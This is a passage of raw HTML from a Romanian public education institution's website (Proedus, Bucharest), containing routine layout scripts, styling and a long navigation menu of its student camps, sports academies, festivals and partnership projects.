						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494915894102{margin-bottom: 20px !important;}.vc_custom_1495174629396{margin-bottom: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-29207 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
